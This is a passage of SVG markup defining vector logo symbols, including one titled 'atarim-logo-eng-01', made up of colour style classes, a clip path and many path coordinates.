                  d="M578.68,91.77c-1.8.19-7.21.65-8.45,1.14s-2.8,1.86-1.72,3.2,3.79.94,5.26-.25a13.86,13.86,0,0,1,5.4-2.53,24,24,0,0,1,6.08-1c1.31,0,1.65.09,2.55-1.8s1.58-3.82,3.84-4.5a7,7,0,0,1,5.11.1c1,.54,1.83.29,2.42-1.62s.94-3.75,1.51-4.12,1.05-.79.51-1.89a4.48,4.48,0,0,1,.06-2.4s-9.09-6.79-11.73-.86c-.68,1.52-1.88,3.24-2.86,3.7s-3.12,1-3.31,2.46.25,4.61.22,5.53.64,4.3-4.89,4.89"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M618,157a54.18,54.18,0,0,0-6.61-2.67c-1.11-.16-2.82.17-2.61,1.57s2.34,2.23,3.92,2a12,12,0,0,1,5,.42,19.54,19.54,0,0,1,4.85,1.76c.94.58,1.16.74,2.62-.23s2.77-2.07,4.7-1.63a5.82,5.82,0,0,1,3.66,2.17c.47.79,1.2,1,2.45-.16s2.28-2.29,2.85-2.31,1.09-.13,1.18-1.14c.06-.74,1.07-1.68,1.07-1.68s-3.69-8.58-8.14-5.44a7.14,7.14,0,0,1-3.65,1.46c-.9-.08-2.71-.54-3.45.39a45,45,0,0,0-2.2,4c-.42.65-1.37,3.33-5.63,1.48"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M591.54,55.05c-.31-.72-4.31-9.15-4.61-9.62s-.55-.48-.86-.17-10.7,11-12,12.29l-1.47-.67a.17.17,0,0,0-.14.31l4.33,2-3.12,7.38-2-.86s1.94-4.45,2.1-4.85,0-.42-.05-.49a1,1,0,0,0,0-.58.74.74,0,0,0-.39-.43c-.45-.22-2.55-1.14-2.64-1.18l-.11.05,0,.11s2.19,1,2.64,1.18a.58.58,0,0,1,.31.33,1.11,1.11,0,0,1,0,.51.34.34,0,0,0-.22.22c-.21.46-4.78,10.46-5.14,11.21s.47.85.26,1.21-2.79,4.46-2.79,4.46l6,3.11,7.2-14,8.46-2s.6-3.29,1.91-4.6c1-1,2.82-3.48,2.22-4.88"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M637.12,129.1c.34-.48,4.21-6.35,4.39-6.73s.1-.55-.22-.64l-12.48-3.22-.14-1.23a.13.13,0,0,0-.25,0l.4,3.62-5.93.75-.21-1.62,3.92-.46c.2,0,.29-.13.3-.22a.8.8,0,0,0,.37-.22.55.55,0,0,0,.13-.42c0-.38-.25-2.13-.26-2.2l-.07-.06-.06.07s.23,1.82.26,2.19a.43.43,0,0,1-.09.33.69.69,0,0,1-.33.18.32.32,0,0,0-.23-.06c-.38,0-8.54.84-9.16.88s-.36.64-.67.64l-3.93-.14.31,5.16,11.78-.6,4.52,4.84a8,8,0,0,1,3.69-.49c1,.3,3.3.55,4-.38"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M601.1,171.2c.72-.52,9.08-7,9.52-7.47s.4-.73,0-1l-16.44-10.38.39-1.8a.18.18,0,0,0-.15-.22.19.19,0,0,0-.23.14L593,155.78l-8.9-1.71.48-2.39s5.38,1.09,5.86,1.17c.3.05.48,0,.53-.17a1.33,1.33,0,0,0,.65-.14A.81.81,0,0,0,592,152c.14-.55.65-3.13.67-3.24a.1.1,0,0,0-.19,0s-.53,2.68-.67,3.23a.68.68,0,0,1-.29.43,1.08,1.08,0,0,1-.56.11.41.41,0,0,0-.3-.2c-.56-.12-12.7-2.8-13.61-3s-.82.74-1.27.59-5.6-2-5.6-2l-2,7.46,17.24,4.65,4.2,9s3.78-.12,5.54,1c1.32.86,4.52,2.29,5.91,1.28"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M576.7,243.77c.58.11,7.52,1.22,7.94,1.23s.54-.14.48-.46-2.24-11.33-2.5-12.67l1-.63a.12.12,0,0,0,0-.17.12.12,0,0,0-.17,0l-3.09,1.85-3.23-5.08,1.37-.85s1.93,3.1,2.11,3.37.24.22.33.18a.84.84,0,0,0,.36.25.55.55,0,0,0,.43-.06c.33-.18,1.8-1.1,1.87-1.14l0-.08-.09,0s-1.53,1-1.86,1.14a.42.42,0,0,1-.34,0,.66.66,0,0,1-.3-.22.29.29,0,0,0,0-.23c-.2-.33-4.44-7.42-4.75-8s-.73-.07-.86-.35-1.57-3.64-1.57-3.64l-4.5,2.41L575,231.1l-2.4,6.1a8.24,8.24,0,0,1,2,3.15c.17,1,.93,3.2,2.06,3.42"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M604.64,112.12c.09.51,7.15,2,7.81,2.07a.48.48,0,0,0,.16-1c-.32-.09-1.61-.38-3-.66-.66-.14-.51-.56-.51-.56l1.49-5.72,1.15-1.45c3,1.63,4.09,3.42,3.8,4.54-.39,1.48-1.91,6.78-1.93,6.83a.44.44,0,1,0,.84.24s1.54-5.36,1.93-6.85c.5-1.92-1.4-4.18-5-5.92l-.09,0-1.69-.87c-1.26-.63-1.42-.35-1.67.3s-3.44,8.51-3.35,9"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M592.86,52.05c.3.38,6.89-1.57,7.46-1.83a.45.45,0,0,0-.29-.86c-.31.07-1.51.42-2.77.8-.61.19-.68-.23-.68-.23l-1.31-5.39.31-1.71c3.25,0,5,1,5.21,2,.34,1.4,1.44,6.45,1.45,6.5a.41.41,0,0,0,.49.31.42.42,0,0,0,.32-.49c0-.05-1.12-5.11-1.46-6.52-.43-1.8-3.05-2.81-6.81-2.61l-.09,0-1.8,0c-1.34,0-1.35.35-1.27,1s.93,8.57,1.24,8.95"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M580.71,202.59c.55.34,7.75-5,8.34-5.53a.61.61,0,0,0-.76-.94c-.35.22-1.67,1.18-3,2.2-.67.5-1,0-1,0l-4.12-6.12-.41-2.26c4-1.44,6.55-1,7.35.24,1.07,1.59,4.77,7.38,4.8,7.44a.55.55,0,0,0,.75.17.54.54,0,0,0,.16-.75c0-.06-3.74-5.87-4.82-7.47-1.37-2.05-5.06-2.16-9.61-.28l-.1.06-2.2.84c-1.62.65-1.49,1-1.09,1.8s5.14,10.24,5.7,10.59"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M585.37,182.15l-8.46,3.67s-1.2-3.55-1.64-4.35a22.36,22.36,0,0,0-4-3.84,26.13,26.13,0,0,0-4.36-.58l1.16-8.66,9,7.64,3.55,2.12,2.11-.6Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M578.91,82l-1.22,6s-2.38-.7-3-.76a14.26,14.26,0,0,0-3.62.74,16.71,16.71,0,0,0-2,2.15l-4.26-3.92,7.56-2,2.5-1.12.48-1.38Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M641.67,138.52l-3.77,7.15s-2.77-1.77-3.51-2.08a20.08,20.08,0,0,0-4.87-.41,22.87,22.87,0,0,0-3.29,2l-4-6.55,10.32.3,3.59-.5,1.12-1.57Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M608.69,56.25l-1.35,7.45s-2.91-.93-3.65-1a17.19,17.19,0,0,0-4.39.83A20.54,20.54,0,0,0,597,66.14l-5.27-5,9.15-2.28,3-1.34.55-1.71Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M569.37,140.35s3.23,1,3.77,1.71,1.51,1.74,4.49,2.13,20.87,2.47,21.92,2.6a18.25,18.25,0,0,0,5.28-.48c1.56-.44,1.92-1.39,1.8-2.31-.33-2.68-2.61-2.57-3.84-2.54-2,0-1.62,1.15-8,.47a5.48,5.48,0,0,1-2.78-.67c-1.21-1-4.57-1.74-6-1-.89.46-1.88,1.54-3.24,1s-7.43-2.5-7.91-2.65-1.23.65-2.19.3-2.38-.92-2.38-.92Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M619,111.71a7.33,7.33,0,0,1,2.29.33,3.37,3.37,0,0,0,2.75.45c1.66-.26,11.61-1.93,12.19-2a10.24,10.24,0,0,0,2.76-1.08,1.15,1.15,0,0,0,.61-1.53c-.6-1.4-1.81-1-2.46-.77-1.06.33-.69.88-4.22,1.5a3,3,0,0,1-1.6.08,4,4,0,0,0-3.37.4c-.4.39-.76,1.12-1.58,1.06s-4.39-.18-4.67-.19-.56.54-1.13.51-1.42-.13-1.42-.13Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M587.74,209.93s1.68,1.71,1.78,2.34.36,1.61,2.09,2.85,12.19,8.49,12.8,8.92a13.1,13.1,0,0,0,3.45,1.45,1.44,1.44,0,0,0,1.89-.88c.68-1.82-.78-2.5-1.55-2.89-1.25-.63-1.39.2-5.14-2.34-.55-.38-1.29-.78-1.51-1.35-.41-1.06-2.27-2.62-3.4-2.62-.71,0-1.68.36-2.36-.42s-3.8-4.05-4-4.31-1,0-1.47-.53-1.17-1.38-1.17-1.38Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M567.61,112.23a1.32,1.32,0,0,0,0,1.56c.33.29,5.43.29,6.9.22a29.58,29.58,0,0,0,5.63-.65c2-.48,7.86-1.87,7.86-1.87s.06-3.17,0-3.53-.1-1.17-1.84-.67a13.5,13.5,0,0,1-4.12.6,11.08,11.08,0,0,0-3.88.54c-1.58.52-10.17,3.54-10.52,3.8"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M582.32,213.17a1.74,1.74,0,0,0-1.86.84c-.16.55,2.65,6.57,3.54,8.27a38.8,38.8,0,0,0,3.87,6.29c1.66,2,6.54,8.26,6.54,8.26s3.77-1.68,4.16-2,1.34-.76-.22-2.54a17.7,17.7,0,0,1-3-4.54,14.31,14.31,0,0,0-2.78-4.28c-1.47-1.59-9.77-10.07-10.27-10.34"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M605,175a1.88,1.88,0,0,0-1,2c.24.59,6.79,3.81,8.72,4.65a42.12,42.12,0,0,0,7.64,2.73c2.83.61,11.28,2.58,11.28,2.58s2.08-4,2.22-4.55.62-1.57-1.93-2a19.43,19.43,0,0,1-5.67-1.84,15.79,15.79,0,0,0-5.32-1.76c-2.38-.33-15.31-1.89-15.93-1.78"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M564.28,47.05l5.08,4s-2,1.65-2.4,2.12a13.38,13.38,0,0,0-1.32,3.41,15.34,15.34,0,0,0,1,2.74L560.46,61l2.33-7.34.32-2.67-1.06-1.09Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M589.21,115.7a33.8,33.8,0,0,1-6.07,2.4,22.61,22.61,0,0,1-5,.07l2.37,3.9,9.09-2.1a7,7,0,0,1-.35-4.27"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M628.75,165.74s-5.33,1.33-7.84,1.15a27.21,27.21,0,0,1-6.11-1.56l2.06,5.89,11.44.23a10,10,0,0,1,.45-5.71"
                  transform="translate(-108 -36.82)"/>
        </g>
        <polygon class="cls-4" points="511.14 112.67 511.56 108.11 504.24 107.13 502.53 112.91 511.14 112.67"/>
        <polygon class="cls-4" points="503.75 33.45 504.06 30.05 498.61 29.32 497.33 33.63 503.75 33.45"/>
        <polygon class="cls-4" points="467.09 0 462.66 5.91 466.86 10.24 470.86 2.6 467.09 0"/>
        <polygon class="cls-4" points="456.73 200 460.61 198.53 458.5 192.17 453.11 193.07 456.73 200"/>
        <g class="cls-2">
            <path class="cls-3" d="M593.65,187.66S594,192,600,196.33l4.68-3.23Z" transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3" d="M617.52,99.62s3,3.15,10.39,2.77l1.63-5.45Z" transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M617.52,133.17l0-1.16-2.27,0,0-2-6.2-.11.06-3.31-5.64-.1,0-2.6-2.44,0,.08-4.49.09-5h-.84l.09-5H600l.06-3.21h-.34a1.26,1.26,0,0,0-1-1.23l0-1.91h-.6l0,1.91a1.27,1.27,0,0,0-1,1.19h-.33l-.06,3.34h-.37l-.08,4.88h-.9l-.09,5-.08,4.27-2.51,0c-2.51,0-.29,2-2.74,1.94-1.65,0-.22,3.35-2.16,3.31s-1.26-3.11-3.24-3.14S583,128.06,580.8,128s-2-1.23-3.16-1.25-1.85.73-3,.71-1.3-.65-1.29-1.25,0-.47,0-1.06-.19-1-1-1l-2.48,0-.18,10.45,52.09.91,0-2.23Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M613.74,216.07l.31-.48-1-.65.53-.81-2.74-1.78.89-1.37-2.49-1.62.7-1.08-1.08-.7,1.21-1.86,1.36-2.09-.37-.24,1.34-2.06-.22-.15.86-1.33-.15-.1a.63.63,0,0,0-.13-.8l.51-.79L613,198l-.52.79a.63.63,0,0,0-.78.21l-.14-.09-.9,1.38-.16-.11-1.31,2-.4-.26L607.45,204l-1.15,1.77-1.11-.72c-1.11-.72-.65.75-1.73.05-.73-.47-1,1.34-1.83.78s.25-1.65-.62-2.22-1.32.59-2.29,0-.55-1.06-1.09-1.41-1-.21-1.53-.55-.41-.64-.25-.88l.29-.44c.16-.25.17-.47-.2-.72l-1.1-.71L592,203.26l23,14.93.6-.92Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M627.28,80.16l-.14-.51-1.07.29-.23-.87-2.93.78-.39-1.47-2.67.72L619.54,78l-1.15.31-.53-2-.6-2.24-.4.11-.59-2.21L616,72l-.38-1.43-.16,0a.6.6,0,0,0-.63-.41l-.23-.85-.28.08.23.85a.58.58,0,0,0-.34.67l-.16,0,.4,1.48-.17,0,.58,2.17-.42.11.6,2.23.51,1.89-1.19.32c-1.19.32.11.91-1,1.22-.78.21.32,1.5-.59,1.75s-1-1.2-1.92-.95-.41,1.28-1.45,1.55-1.08-.28-1.65-.12-.78.57-1.33.72-.69-.11-.76-.38,0-.2-.13-.47-.22-.41-.62-.3l-1.17.31L605,87.2l24.61-6.6-.26-1Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M520.85,105.65h10.68V96c0-3.35-1.78-5.22-5-5.22H506.1l-9,28.51a241.4,241.4,0,0,0-26.32-28.51h-28.1v14.86h13.86l-4.83,50.59h-9.54v14.85H468.2l4.45-55.4c14.11,16.06,28.35,35.73,34.58,55.4h24.28V156.24H519.43a120.82,120.82,0,0,0-9.66-18.74ZM404.53,90.8H344.14v14.86h10.17v50.59H341V171.1h30.13V105.66h25.55c7.76,0,11.32,3.88,11.32,13V171.1h17.67V113.69c0-16.07-7-22.89-21.1-22.89m-98.4,80.29h17.8V114c0-16.33-7.25-23.15-21.74-23.15H261.38v14.86h32c8.9,0,12.71,3.88,12.71,14.32Zm-80.48-31.58h17.8V90.8H209.89v14.86h15.76Zm-51.36,16.73H134.37V105.65h39.92ZM186.88,90.8H108.69v14.86h7.88V171.1h75.52V96.42c0-3.62-2-5.62-5.21-5.62"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-8"
                  d="M520.85,105.65h10.68V96c0-3.35-1.78-5.22-5-5.22H506.1l-9,28.51a241.4,241.4,0,0,0-26.32-28.51h-28.1v14.86h13.86l-4.83,50.59h-9.54v14.85H468.2l4.45-55.4c14.11,16.06,28.35,35.73,34.58,55.4h24.28V156.24H519.43a120.82,120.82,0,0,0-9.66-18.74ZM404.53,90.8H344.14v14.86h10.17v50.59H341V171.1h30.13V105.66h25.55c7.76,0,11.32,3.88,11.32,13V171.1h17.67V113.69C425.63,97.62,418.64,90.8,404.53,90.8Zm-98.4,80.29h17.8V114c0-16.33-7.25-23.15-21.74-23.15H261.38v14.86h32c8.9,0,12.71,3.88,12.71,14.32Zm-80.48-31.58h17.8V90.8H209.89v14.86h15.76Zm-51.36,16.73H134.37V105.65h39.92ZM186.88,90.8H108.69v14.86h7.88V171.1h75.52V96.42C192.09,92.8,190.05,90.8,186.88,90.8Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M533.92,206.14v-16.9H517.24v3.84h12.09v13.07H517.24V210h19.28v-3.84h-2.6ZM509.06,210h4.6V195.22c0-4.22-1.87-6-5.62-6H497.5v3.84h8.28c2.3,0,3.28,1,3.28,3.7Zm-14.29-16.91v-2.49a1.19,1.19,0,0,0-1.25-1.35h-5.94l-1.41,8.47a29.41,29.41,0,0,0-5.12-1v-7.47h-6.93v3.84h2.5v6.78c7.75,1,12.35,2.18,13,6.29H475.37V210h19.18c.46-5-1.12-8.3-4.24-10.41l1.31-6.5ZM466.23,210h4.6V189.24h-8.05v3.84h3.45V210Zm-7.85-20.75h-6.83v3.84h3.51v8.85c0,3-1.18,4.22-4.11,4.22H447.9v-16.9h-8.38v3.84h3.78v13.07H439V210h12.81c5,0,7.85-1.9,7.85-8.06V190.59a1.19,1.19,0,0,0-1.28-1.36m-27.91,0h-15.6v3.84h2.63v13.07h-3.45V210h7.78v-16.9h6.6c2,0,2.92,1,2.92,3.35V210h4.57V195.15c0-4.15-1.81-5.92-5.45-5.92M383.18,210h4.6V198.54h-4.6Zm14.09,0h4.6V189.24H383.05l0,3.84h14.19Zm-17.51-19.4a1.19,1.19,0,0,0-1.25-1.35h-21.9v3.84h2V210h4.6v-16.9H373V210h4.6v-16.9h2.13v-2.49ZM348.56,210h4.6V189.24h-8.05v3.84h3.45V210ZM337,215h4.6V189.23H328.5c-4.73,0-6.24,2.63-5,7.92l1.61,6.46h4.57l-1.61-6.26c-.82-3,0-4.29,2.5-4.29h6.47V215ZM305.8,189.23H290.2v3.84h2.63v13.07h-3.45V210h7.78v-16.9h6.6c2,0,2.92,1,2.92,3.35V210h4.57V195.15c0-4.15-1.8-5.92-5.45-5.92m-31.3,0v-3.11h-4.8v6.95h12.58v1c0,4.91-2.46,7.36-6.86,10.68V210H280v-3.66c3.91-3,6.93-6.19,6.93-12.79v-4.29Zm-18.68,3.84h10.64v-3.84H255.82v3.84Zm-5.58,0H253v-2.49a1.19,1.19,0,0,0-1.28-1.35h-5.29l-2.33,7.36a62,62,0,0,0-6.8-7.36H230v3.84h3.58l-1.25,13.07h-2.46V210h6.73l1.15-14.31c3.65,4.15,7.32,9.23,8.93,14.31H253v-3.84h-3.12a30.63,30.63,0,0,0-2.5-4.84Zm-24.86,13.07v-16.9H208.7v3.84h12.09v13.07H208.7V210H228v-3.84h-2.6Zm-24.93-4.32h4.6V189.24h-8.67v3.84h4.07v8.74Zm-8,4.32v-16.9H175.76v3.84h12.09v13.07H175.76V210H195v-3.84h-2.6ZM159,201.26h13.76v-3.32H159Zm-8,.56h4.6V189.24h-8.67v3.84H151v8.74Zm-13.07-12.59H124.2v3.84H126V201h4.4v-7.88h6c2.53,0,3.22,1.07,3.22,4.11v8.95H124.19V210h20v-13c0-5.46-1.51-7.71-6.33-7.71m-22,20.75h4.6V189.24h-8.05v3.84h3.45Z"
                  transform="translate(-108 -36.82)"/>
        </g>
    </symbol>

    <symbol id="svg-logo-en-US" viewBox="0 0 615.21 208.18">
        <defs>
            <style>
                .cls-1{fill:none;}.cls-2{clip-path2:url(#clip-path2);}.cls-3{fill:#0088a8;}.cls-4{fill:#3e4368;}.cls-5{fill:#f26a54;}.cls-6{fill:#2eb88d;}.cls-7{fill:#ffd16a;}
            </style>
            <clipPath id="clip-path2" transform="translate(-68 -35.82)">
                <rect class="cls-1" x="68" y="35.82" width="615.21" height="208.18"/>
            </clipPath>
        </defs>
        <title>atarim-logo-eng-01</title>
        <g class="cls-2">
            <path class="cls-3"
                  d="M152.25,67.93c-.32-2.17-5-2.16-4.95,1.26.08,3.89-.54,20.3,1.42,22.49,1.71,1.91-1.3,12.54-1.07,14.9s.64,12.16,0,13.74-1.33,10.38-.86,12.81a59.81,59.81,0,0,1,.53,13.88c-.5,4.83,1.23,67.11,1.32,69s-1.13,6.35-.72,7.71c.24.79,8.37,1.16,8.36.1s-4.32-6.17-4.8-9,.42-10,1-12,2.24-5,1.69-8.93,2-17.12,1.88-18.92c-.12-1.64-1.34-4.48-1.57-8.17s1.18-7.19-.3-10.18-3-6.38-3-8.4,2-6.15,2.1-7.19-.93-1.21-.84-1.86,5.92.32,6.81,0,.63-1.72-1.17-1.82c-2.19-.12-2.24-.38-3.13-2.26a14.5,14.5,0,0,1-1.94-7.7c.22-3.43,1.63-6.93,1-9.39a33.61,33.61,0,0,1-.75-10.44c.47-3,2-8.57,1.42-11.16s-1.27-9.89-.13-12.56.65-4.92-.58-7.43-1.58-6.76-1.84-8.5"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-4"
                  d="M77.34,86.42h.08a23.37,23.37,0,0,0,2.89.29,5.41,5.41,0,0,0,.93-.07,6.37,6.37,0,0,1,1.11-.12,3.35,3.35,0,0,1,2.13.74c1,.79,4.2,1.34,5.36,1.41s3.39,1.36,4.6,1.9a15.2,15.2,0,0,0,4.53.91c1.11,0,2.45,1,3.89,1.53a5.27,5.27,0,0,0,1.74.29,10.44,10.44,0,0,0,1.75-.2c.9-.15,1-.15,1.31-1,.13-.41.38-.59.58-.59a.33.33,0,0,1,.32.32c.06.42-1,2.73-.73,2.86l.1,0a.56.56,0,0,0,.26-.1.64.64,0,0,1,.32-.1.51.51,0,0,1,.2,0,23.72,23.72,0,0,0,2.83,1.72,3.55,3.55,0,0,0,.92.1,17.71,17.71,0,0,0,3-.36,2.83,2.83,0,0,1,.5,0c1.25,0,2.45.81,3.87,1.11a34.12,34.12,0,0,0,3.66.3c.78.15,6.12,2.77,7.85,3a8.45,8.45,0,0,1,3.62,1.75,19,19,0,0,0,5,1.82h.2a9.11,9.11,0,0,0,2.28-.49,10.53,10.53,0,0,1,1.8-.49h.08c.45.12-.59,3.49-1,3.49h0c-.64,0-2.37-1-3.2-1.21s-27.55-6.74-29.55-7.51a27.49,27.49,0,0,0-6-1.4,21.89,21.89,0,0,1-5.36-1.85,35,35,0,0,0-5.86-1.59c-.94-.17-4.5-2.26-5.89-2.26a.83.83,0,0,0-.34.06,1.37,1.37,0,0,1-.6.09c-2.06,0-7.66-1.75-9.13-2.12s-1-2.22-.09-2.22"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-4"
                  d="M141,158.73c.48,0,2.15,2.89,1.92,3.15-.41.48-2.34,1.09-3,1.59s-23.28,16.14-25.19,17.12a26.08,26.08,0,0,0-5,3.54,21.42,21.42,0,0,1-4.94,2.76,34.06,34.06,0,0,0-5.07,3.33c-.81.65-5.47,2.09-5.76,3.19-.34,1.26-6.55,5-8,6a1.23,1.23,0,0,1-.68.23c-.93,0-1.56-1.25-1-1.77A13.94,13.94,0,0,0,87,195.09a3.59,3.59,0,0,1,2.61-2c1.26-.22,3.79-2.24,4.61-3.07s3.26-1.62,4.47-2.16a14.86,14.86,0,0,0,3.68-2.79c.77-.81,2.4-1.13,3.72-1.88a6.41,6.41,0,0,0,2.38-2.58c.48-.78.56-.87.08-1.71-.32-.55-.12-.95.17-.95a.33.33,0,0,1,.22.08c.34.24,1.31,2.53,1.63,2.53h0c.26-.12.07-.55.49-.76s2.42-.46,3.16-.95a11,11,0,0,0,2.39-3.13c.75-1.27,2.38-1.59,3.69-2.56a36.17,36.17,0,0,0,2.64-2.56c.63-.48,6.13-2.7,7.45-3.86a8,8,0,0,1,3.71-1.52,18.74,18.74,0,0,0,4.66-2.51c.93-.86,1.77-3.69,2.17-4,0,0,0,0,0,0"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M141.76,193.23a50.76,50.76,0,0,1-.92-6.34c.09-1,.74-2.44,1.91-2s1.43,2.5.89,3.84a10.9,10.9,0,0,0-.68,4.47,18,18,0,0,0,.5,4.61c.3.94.4,1.17-.75,2.25s-2.37,2-2.4,3.8a5.23,5.23,0,0,0,1.11,3.65c.58.57.58,1.25-.65,2.11s-2.46,1.54-2.6,2-.34.93-1.23.8a3.35,3.35,0,0,0-1.68.6s-6.64-5-3-8.23a6.54,6.54,0,0,0,2-2.91c.12-.81.1-2.49,1.06-2.95a38.26,38.26,0,0,1,4-1.12c.66-.24,3.17-.54,2.46-4.64"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M131,90.77c1.8.19,7.21.65,8.45,1.14s2.8,1.86,1.72,3.2-3.79.94-5.26-.25a13.86,13.86,0,0,0-5.4-2.53,24,24,0,0,0-6.08-1c-1.32,0-1.65.09-2.55-1.8S120.29,85.66,118,85a7,7,0,0,0-5.11.1c-1,.54-1.83.29-2.42-1.62s-.94-3.75-1.51-4.12-1-.79-.51-1.89a4.48,4.48,0,0,0-.06-2.4s9.09-6.79,11.73-.86c.68,1.52,1.88,3.24,2.86,3.7s3.12,1,3.31,2.46-.25,4.61-.22,5.53-.63,4.3,4.89,4.89"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M91.72,156a54.18,54.18,0,0,1,6.61-2.67c1.11-.16,2.82.17,2.61,1.57s-2.35,2.23-3.92,2a12,12,0,0,0-5,.42A19.54,19.54,0,0,0,87.18,159c-.94.58-1.16.74-2.62-.23s-2.77-2.07-4.7-1.63a5.82,5.82,0,0,0-3.66,2.17c-.47.79-1.2,1-2.45-.16s-2.28-2.29-2.85-2.31-1.09-.13-1.18-1.14c-.06-.74-1.07-1.68-1.07-1.68s3.69-8.58,8.14-5.44a7.14,7.14,0,0,0,3.65,1.46c.91-.08,2.71-.54,3.45.39s1.78,3.38,2.2,4,1.38,3.33,5.63,1.48"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M118.13,54.05c.31-.72,4.31-9.15,4.61-9.62s.55-.48.86-.17,10.7,11,12,12.29l1.47-.67a.17.17,0,0,1,.14.31l-4.33,2L136,65.55l2-.86s-1.94-4.45-2.1-4.85-.05-.42.05-.49a1,1,0,0,1,0-.58.74.74,0,0,1,.39-.43c.45-.22,2.55-1.14,2.64-1.18l.11,0,0,.11s-2.19,1-2.63,1.18a.58.58,0,0,0-.31.33,1.11,1.11,0,0,0,0,.51.34.34,0,0,1,.22.22c.21.46,4.78,10.46,5.14,11.21s-.47.85-.26,1.21,2.79,4.46,2.79,4.46l-6,3.11-7.2-14.05-8.46-2s-.6-3.29-1.91-4.6c-1-1-2.82-3.47-2.22-4.87"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M72.55,128.1c-.34-.48-4.21-6.35-4.39-6.73s-.1-.55.22-.64l12.48-3.22.14-1.23a.13.13,0,0,1,.25,0l-.4,3.62,5.93.75.21-1.62-3.92-.46c-.2,0-.29-.13-.3-.22a.8.8,0,0,1-.37-.22.55.55,0,0,1-.13-.42c0-.38.25-2.13.26-2.2l.07-.06.06.07s-.23,1.82-.26,2.19a.43.43,0,0,0,.09.33.69.69,0,0,0,.33.18.32.32,0,0,1,.23-.06c.38,0,8.54.84,9.17.88s.36.64.67.64l3.93-.14-.32,5.16-11.78-.6L80.2,129a8,8,0,0,0-3.69-.49c-1,.3-3.3.55-4-.38"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M108.57,170.2c-.72-.52-9.08-7-9.52-7.47s-.4-.73,0-1l16.44-10.38-.39-1.8a.18.18,0,0,1,.15-.22.19.19,0,0,1,.23.14l1.15,5.32,8.89-1.71-.48-2.39s-5.38,1.09-5.86,1.17c-.31.05-.48,0-.53-.17a1.33,1.33,0,0,1-.65-.14.84.84,0,0,1-.38-.54c-.14-.55-.65-3.13-.67-3.24a.1.1,0,1,1,.19,0s.53,2.68.67,3.23a.68.68,0,0,0,.29.43,1.08,1.08,0,0,0,.56.11.43.43,0,0,1,.3-.2c.56-.12,12.7-2.8,13.61-3s.82.74,1.27.59,5.6-2,5.6-2l2,7.46-17.24,4.65-4.2,9s-3.78-.12-5.54,1c-1.3.86-4.49,2.29-5.89,1.28"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
